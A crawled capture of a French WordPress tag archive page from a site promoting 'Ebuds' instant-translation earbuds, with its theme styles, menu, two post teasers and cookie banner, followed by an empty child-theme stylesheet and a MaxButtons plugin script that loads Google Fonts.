.btn-secondary:active:hover { background-color: #575f6b; }
.btn-secondary { border-color: #727d8d; }
.btn-secondary:focus, .btn-secondary:hover { border-color: #646e7c; }
.btn-secondary:active:hover { border-color: #575f6b; }
.btn-light, .btn-light:focus, .btn-light:hover, .btn-light:active:hover { color: #91bd52; }
.btn-light { background-color: #ffffff; }
.btn-light:focus, .btn-light:hover { background-color: #f0f0f0; }
.btn-light:active:hover { background-color: #e0e0e0; }
.btn-light { border-color: #ffffff; }
.btn-light:focus, .btn-light:hover { border-color: #f0f0f0; }
.btn-light:active:hover { border-color: #e0e0e0; }
.btn-dark { background-color: #253953; }
.btn-dark:focus, .btn-dark:hover { background-color: #1c2a3e; }
.btn-dark:active:hover { background-color: #121c29; }
.btn-dark { border-color: #253953; }
.btn-dark:focus, .btn-dark:hover { border-color: #1c2a3e; }
.btn-dark:active:hover { border-color: #121c29; }
.pt-slick-carousel__content-title { color: #253953; }
.pt-slick-carousel__content-description { color: #677180; }
body .boxed-container { background-image: url(); }
body .boxed-container { background-repeat: repeat; }
body .boxed-container { background-position-x: center; }
body .boxed-container { background-position-y: center; }
body .boxed-container { background-attachment: scroll; }

.footer { background-color: #e2e9f0; }
.footer-top__heading { color: #253953; }
.footer-top { color: #677180; }
.footer-top a, .footer-top .widget_nav_menu .menu a { color: #56676b; }
.footer-bottom__container { background-color: #e2e9f0; }
.footer-bottom, .footer .back-to-top { color: #677180; }
.footer-bottom a { color: #1871c9; }
/* WP Customizer end */
.header__logo--image { padding: 0px 0px 0px 0px; }

</style>
<link rel='stylesheet' id='growthpress-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CPoppins%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt-child/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.traductionorale-viamobile.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.traductionorale-viamobile.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt/assets/src/js/modernizr.custom.20170701.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/plugins/maxbuttons-pro/js/maxbuttons.js?ver=6.4.3" id="maxbuttons-js-js"></script>
<link rel="https://api.w.org/" href="https://www.traductionorale-viamobile.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.traductionorale-viamobile.com/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.traductionorale-viamobile.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
        <script
                type="text/javascript">var ajaxurl = 'https://www.traductionorale-viamobile.com/wp-admin/admin-ajax.php';</script>
        		<style type="text/css" id="wp-custom-css">
			.article__meta , .page-header__title { display:none; }		</style>
		
	</head>

	<body data-rsssl=1 class="archive tag tag-langue tag-52 wp-featherlight-captions growthpress-pt">
		<div class="boxed-container">

		<header class="header__container">
		<div class="header__inner-container">
			<div class="container">
				<div class="header">
										<!-- Logo -->
															<a class="header__logo  header__logo--text" href="https://www.traductionorale-viamobile.com/">
											<p class="h1  header__logo-text">Traductionorale Viamobile</p>												</a>
																											<!-- Toggle button for Main Navigation on mobile -->
						<button class="btn  btn-primary  header__navbar-toggler  d-lg-none  js-sticky-mobile-option" type="button" data-toggle="collapse" data-target="#growthpress-main-navigation" aria-controls="growthpress-main-navigation" aria-expanded="false" aria-label="Toggle navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENU</span></button>
										<!-- Main Navigation -->
					<nav class="header__main-navigation  collapse  js-sticky-desktop-option" id="growthpress-main-navigation" aria-label="Menu principal">
						<ul id="menu-menu-principal" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-208" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.traductionorale-viamobile.com/">« Ebuds » traducteur : de la traduction instantanée</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-50"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-caracteristiques.html">Ebuds : caractéristiques techniques</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a title="Ebuds : de la traduction « live orale »" href="https://www.traductionorale-viamobile.com/ebud-la-traduction-live-orale-dans-la-societe.html">Ebuds : de la traduction « live orale »</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48"><a href="https://www.traductionorale-viamobile.com/ebuds-et-la-traduction-instantanee.html">Ebuds : la traduction instantanée</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur.html">Ebuds : la traduction libre</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-51"><a title="Ebuds : le traducteur" href="https://www.traductionorale-viamobile.com/quest-ce-que-lebuds-traducteur.html">Ebuds : le traducteur</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47"><a href="https://www.traductionorale-viamobile.com/ebuds-les-langues-prises-en-charge.html">Ebuds : les langues prises en charge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46"><a href="https://www.traductionorale-viamobile.com/les-ecouteurs-stereos-sans-fil.html">Ebuds : les écouteurs stéréo sans fil</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44"><a href="https://www.traductionorale-viamobile.com/services-de-traduction-externalises.html">Ebuds : services de traduction externalisés</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-lentreprise.html">Ebuds : une entreprise innovante pour un traducteur</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-211"><a href="https://www.traductionorale-viamobile.com/ebuds-traduction-avec-un-son-libre.html">Ebuds : traduction avec un son libre</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-commercial.html">Généralités : de la traduction et du commerce</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-43"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-tourisme.html">Généralités : la traduction et le tourisme international</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-transcription.html">Généralités : quelle technologie pour la transcription ?</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="https://www.traductionorale-viamobile.com/generalites-de-la-traduction-dans-la-vie-politique.html">Généralités : de la traduction dans la vie politique</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.lafeste.fr/lafeste.php?HTTPREFERER=https://www.traductionorale-viamobile.com/&#038;v=Traductionorale%20Viamobile&#038;retour=https://www.traductionorale-viamobile.com/">Devis / Contact</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-324"><a href="https://www.traductionorale-viamobile.com/320.html">Vivre l’Excitation du Blackjack en Direct: Une Aventure de Jeu et de Risque au Cœur de l’Action!</a></li>
</ul>
</li>
</ul>					</nav>
																<!-- Featured Button -->
															</div>
			</div>
		</div>
		<div class="container">
			
	<div class="page-header">
		<div class="container">
			
			<h1 class="page-header__title">Étiquette : <span>langue</span></h1>
						</div>
	</div>

		</div>
	</header>
	
	<div id="primary" class="content-area  container">
		
<div class="blog-header">
		<div class="search-box">
		<p class="h2  search-box__title">Search our Posts</p>
		<div class="widget_search  search-box__search">
			
<form role="search" method="get" class="search-form" action="https://www.traductionorale-viamobile.com/">
	<label>
		<span class="screen-reader-text">Chercher :</span>
		<input type="search" class="form-control  search-field" placeholder="Chercher" value="" name="s">
	</label>
	<button type="submit" class="search-submit"><i class="fa  fa-search"></i></button>
</form>
		</div>
	</div>
			<div class="category-box">
		<p class="category-box__title">Categories:</p>
			<a href="https://www.traductionorale-viamobile.com/category/non-classe">Non classé</a>
	<a href="https://www.traductionorale-viamobile.com/category/traductionorale">traduction instantanée</a>
	</div>
	</div>
		<div class="row">
			<main id="main" class="site-main  article-grid  col-12">
				
										
						
<article id="post-27" class="post-27 post type-post status-publish format-standard has-post-thumbnail category-traductionorale tag-commerciale tag-echanges-internationaux tag-langue tag-relations-commerciales tag-telephone tag-traduction tag-traduction-orale tag-traduire clearfix article article--3-columns h-entry">
	<a href="https://www.traductionorale-viamobile.com/ebuds-traducteur-commercial.html" class="article__container">
		<!-- Featured Image -->
					<img width="900" height="496" src="https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811.jpg" class="img-fluid  article__featured-image  u-photo wp-post-image" alt="ebuds-traduction-1" decoding="async" fetchpriority="high" srcset="https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811.jpg 900w, https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811-600x331.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />				<!-- Content Box -->
		<div class="article__content">
			<div class="article__header">
				<!-- Date -->
				<time class="article__date  dt-published" datetime=""></time>
				<!-- Title -->
				<h2 class="article__title  p-name">Généralités : de la traduction et du commerce</h2>			</div>
			<!-- Read More Link -->
			<span class="article__more-link  more-link">Lire la suite <span class="screen-reader-text">Généralités : de la traduction et du commerce</span></span>
		</div><!-- .article__content -->
	</a>
</article><!-- .article -->
					
						
<article id="post-19" class="post-19 post type-post status-publish format-standard has-post-thumbnail category-traductionorale tag-airpods tag-ecouteurs tag-ecouteurs-sans-fil tag-langue tag-live-orale tag-marche tag-presentation tag-sans-fil tag-stereo tag-traduction tag-traduction-orale tag-traduire clearfix article article--3-columns h-entry">
	<a href="https://www.traductionorale-viamobile.com/les-ecouteurs-stereos-sans-fil.html" class="article__container">
		<!-- Featured Image -->
					<img width="900" height="496" src="https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811.jpg" class="img-fluid  article__featured-image  u-photo wp-post-image" alt="ebuds-traduction-1" decoding="async" srcset="https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811.jpg 900w, https://www.traductionorale-viamobile.com/wp-content/uploads/2018/04/ebuds-traduction-1-e1523098499811-600x331.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />				<!-- Content Box -->
		<div class="article__content">
			<div class="article__header">
				<!-- Date -->
				<time class="article__date  dt-published" datetime=""></time>
				<!-- Title -->
				<h2 class="article__title  p-name">Ebuds : les écouteurs stéréo sans fil</h2>			</div>
			<!-- Read More Link -->
			<span class="article__more-link  more-link">Lire la suite <span class="screen-reader-text">Ebuds : les écouteurs stéréo sans fil</span></span>
		</div><!-- .article__content -->
	</a>
</article><!-- .article -->
					
					
										<!-- Blog Call To Action widget area. -->
											
							</main>

			
		</div>
	</div>

		<footer class="footer">
					<div class="footer-top">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-lg-4"><div class="widget  widget_text">			<div class="textwidget"><p><a href="https://www.traductionorale-viamobile.com/conditions-generales-dutilisation.html" target="_blank" rel="noopener">Conditions générales d&rsquo;utilisation<br />
</a><a href="https://www.traductionorale-viamobile.com/mentions-legales.html" target="_blank" rel="noopener"> Mentions légales<br />
</a><a href="https://www.traductionorale-viamobile.com/politique-de-confidentialite.html" target="_blank" rel="noopener">Politique de confidentialité<br />
</a><a href="https://www.traductionorale-viamobile.com/formulaire-de-demande-de-donnees-gdpr.html" target="_blank" rel="noopener">Formulaire de demande de données GDPR</a></p>
<p><a href="https://www.thermoformage.biz/" target="_blank" rel="noopener">Thermoformage, plastique et PLV</a></p>
</div>
		</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom__container">
			<div class="container">
				<div class="footer-bottom">
											<div class="footer-bottom__left">
							Copyright ©2024 . All Rights Reserved.						</div>
																<div class="footer-bottom__right">
							<a class="back-to-top  js-back-to-top" href="#"><span class="icon-container"><span class="fa fa-chevron-up "></span></span> Back to top</a>						</div>
									</div>
			</div>
		</div>
	</footer>
		</div><!-- end of .boxed-container -->

	
		
		            <script type="text/javascript">

                //jQuery(document).ready(function($) {
                jQuery(document).ready(function ($) {
                    var count = 0;
                    var pathname = window.location.pathname; // Returns path only
                    var url = window.location.href;
                    var pdf;

                    $("a").each(function () {


                        if (($(this).attr('href') !== '#') && ($(this).attr('href') != null)) {

                            var url = $(this).attr('href');

							
                        }

                    }); //each


                });

            </script>

		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site utilise des cookies pour améliorer votre expérience. Nous supposerons que vous êtes d'accord avec cela, mais vous pouvez vous désinscrire si vous le souhaitez.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="ess-main-wrapper">
	<div class="ess-pinterest-img-picker-popup">
		<h3 class="ess-pinterest-popup-title">Pin It on Pinterest</h3>
		<div class="ess-pinterest-popup-close"><i class="fa fa-close"></i></div>
		<div class="ess-social-pin-images" data-permalink="https://www.traductionorale-viamobile.com/les-ecouteurs-stereos-sans-fil.html" data-title="Ebuds : les écouteurs stéréo sans fil" data-post_id="19"></div>
		<div class="ess-no-pinterest-img-found"></div>
	</div>
</div>
<script type="text/javascript" src="//www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.5.4" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="//www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/js/jquery-idletimer/idle-timer.min.js?ver=1.1.0" id="jquery-idletimer-js"></script>
<script type="text/javascript" id="easy-social-sharing-js-extra">
/* <![CDATA[ */
var easy_social_sharing_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","page_url":"","update_share_nonce":"a0c79741fd","shares_count_nonce":"44d3f62791","all_network_shares_count_nonce":"a1939f7b92","total_counts_nonce":"0e878d6617","i18n_no_img_message":"No images found.","network_data":{"facebook":{"network_id":"1","network_name":"facebook","network_desc":"Facebook","network_order":"1","network_count":"0","is_api_support":"1"},"twitter":{"network_id":"2","network_name":"twitter","network_desc":"Twitter","network_order":"2","network_count":"0","is_api_support":"0"},"linkedin":{"network_id":"3","network_name":"linkedin","network_desc":"Linkedin","network_order":"3","network_count":"0","is_api_support":"1"},"googleplus":{"network_id":"4","network_name":"googleplus","network_desc":"Googleplus","network_order":"4","network_count":"0","is_api_support":"1"},"stumbleupon":{"network_id":"5","network_name":"stumbleupon","network_desc":"Stumbleupon","network_order":"5","network_count":"0","is_api_support":"1"},"pinterest":{"network_id":"6","network_name":"pinterest","network_desc":"Pinterest","network_order":"6","network_count":"0","is_api_support":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/js/frontend/easy-social-sharing.min.js?ver=1.3.6" id="easy-social-sharing-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"52","site_url":"https:\/\/www.traductionorale-viamobile.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="growthpress-main-js-extra">
/* <![CDATA[ */
var GrowthPressVars = {"texts":{"minutes":"minutes","seconds":"seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt/assets/dist/js/build.js?ver=1.0.0" id="growthpress-main-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="growthpress-wp-wai-aria-js"></script>
<script type="text/javascript" src="https://www.traductionorale-viamobile.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt-child/style.css?ver=6.4.3
body_size: 325
content:
/*
Theme Name:  GrowthPress Child Theme
Theme URI:   https://www.proteusthemes.com/wordpress-themes/growthpress
Description: Child theme for the GrowthPress theme
Author:      ProteusThemes
Author URI:  https://www.proteusthemes.com
Template:    growthpress-pt
Version:     1.0.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Add your own CSS below. */


--- FILE ---
content_type: text/javascript
request_url: https://www.traductionorale-viamobile.com/wp-content/plugins/maxbuttons-pro/js/maxbuttons.js?ver=6.4.3
body_size: 8426
content:
function mbpro_loadFontFamilyStylesheet(font_family) {
	var font_family_url = mbpro_getFontFamilyUrl(font_family);
	if (font_family_url != "") {
		jQuery("head").append("<link rel='stylesheet' type='text/css' href='" + font_family_url + "' />");
	}
}

function mbpro_getFontFamilyUrl(font_family) {
	if (font_family == "Aclonica") return "http://fonts.googleapis.com/css?family=Aclonica";
	if (font_family == "Aldrich") return "http://fonts.googleapis.com/css?family=Aldrich";
	if (font_family == "Antic Slab") return "http://fonts.googleapis.com/css?family=Antic+Slab";
	if (font_family == "Anton") return "http://fonts.googleapis.com/css?family=Anton";
	if (font_family == "Arvo") return "http://fonts.googleapis.com/css?family=Arvo";
	if (font_family == "Asap") return "http://fonts.googleapis.com/css?family=Asap";
	if (font_family == "Bevan") return "http://fonts.googleapis.com/css?family=Bevan";
	if (font_family == "Bitter") return "http://fonts.googleapis.com/css?family=Bitter";
	if (font_family == "Cabin") return "http://fonts.googleapis.com/css?family=Cabin";
	if (font_family == "Candal") return "http://fonts.googleapis.com/css?family=Candal";
	if (font_family == "Cantarell") return "http://fonts.googleapis.com/css?family=Cantarell";
	if (font_family == "Changa One") return "http://fonts.googleapis.com/css?family=Changa+One";
	if (font_family == "Cherry Cream Soda") return "http://fonts.googleapis.com/css?family=Cherry+Cream+Soda";
	if (font_family == "Copse") return "http://fonts.googleapis.com/css?family=Copse";
	if (font_family == "Coustard") return "http://fonts.googleapis.com/css?family=Coustard";
	if (font_family == "Crafty Girls") return "http://fonts.googleapis.com/css?family=Crafty+Girls";
	if (font_family == "Cuprum") return "http://fonts.googleapis.com/css?family=Cuprum";
	if (font_family == "Dancing Script") return "http://fonts.googleapis.com/css?family=Dancing+Script";
	if (font_family == "Droid Sans") return "http://fonts.googleapis.com/css?family=Droid+Sans";
	if (font_family == "Droid Sans Mono") return "http://fonts.googleapis.com/css?family=Droid+Sans+Mono";
	if (font_family == "Droid Serif") return "http://fonts.googleapis.com/css?family=Droid+Serif";
	if (font_family == "Economica") return "http://fonts.googleapis.com/css?family=Economica";
	if (font_family == "Electrolize") return "http://fonts.googleapis.com/css?family=Electrolize";
	if (font_family == "Exo") return "http://fonts.googleapis.com/css?family=Exo";
	if (font_family == "Francois One") return "http://fonts.googleapis.com/css?family=Francois+One";
	if (font_family == "Gudea") return "http://fonts.googleapis.com/css?family=Gudea";
	if (font_family == "Josefin Slab") return "http://fonts.googleapis.com/css?family=Josefin+Slab";
	if (font_family == "Krona One") return "http://fonts.googleapis.com/css?family=Krona+One";
	if (font_family == "Lato") return "http://fonts.googleapis.com/css?family=Lato";
	if (font_family == "Lobster") return "http://fonts.googleapis.com/css?family=Lobster";
	if (font_family == "Lobster Two") return "http://fonts.googleapis.com/css?family=Lobster+Two";
	if (font_family == "Lora") return "http://fonts.googleapis.com/css?family=Lora";
	if (font_family == "Luckiest Guy") return "http://fonts.googleapis.com/css?family=Luckiest+Guy";
	if (font_family == "Michroma") return "http://fonts.googleapis.com/css?family=Michroma";
	if (font_family == "Nunito") return "http://fonts.googleapis.com/css?family=Nunito";
	if (font_family == "Open Sans") return "http://fonts.googleapis.com/css?family=Open+Sans";
	if (font_family == "Open Sans Condensed") return "http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300";
	if (font_family == "Orbitron") return "http://fonts.googleapis.com/css?family=Orbitron";
	if (font_family == "Oswald") return "http://fonts.googleapis.com/css?family=Oswald";
	if (font_family == "Pacifico") return "http://fonts.googleapis.com/css?family=Pacifico";
	if (font_family == "Paytone One") return "http://fonts.googleapis.com/css?family=Paytone+One";
	if (font_family == "PT Sans") return "http://fonts.googleapis.com/css?family=PT+Sans";
	if (font_family == "PT Sans Narrow") return "http://fonts.googleapis.com/css?family=PT+Sans+Narrow";
	if (font_family == "Quicksand") return "http://fonts.googleapis.com/css?family=Quicksand";
	if (font_family == "Rokkitt") return "http://fonts.googleapis.com/css?family=Rokkitt";
	if (font_family == "Shadows Into Light") return "http://fonts.googleapis.com/css?family=Shadows+Into+Light";
	if (font_family == "Source Sans Pro") return "http://fonts.googleapis.com/css?family=Source+Sans+Pro";
	if (font_family == "Ubuntu") return "http://fonts.googleapis.com/css?family=Ubuntu";
	if (font_family == "Ubuntu Condensed") return "http://fonts.googleapis.com/css?family=Ubuntu+Condensed";
	if (font_family == "Yanone Kaffeesatz") return "http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz";
	return "";
}

function mbpro_attachMediaUploader(key, fireChangeEvent) {
	jQuery('#' + key + '_button').click(function() {
		text_element = jQuery('#' + key).attr('name');
		button_element = jQuery('#' + key + '_button').attr('name');
		tb_show('', 'media-upload.php?type=image&TB_iframe=true');
		return false;
	});
	
	window.send_to_editor = function(html) {
		var self_element = text_element;
		imgurl = jQuery('img', html).attr('src');
		jQuery('#' + self_element).val(imgurl);
		
		if (fireChangeEvent) {
			jQuery('#' + self_element).change();
		}
		
		tb_remove();
	};
}
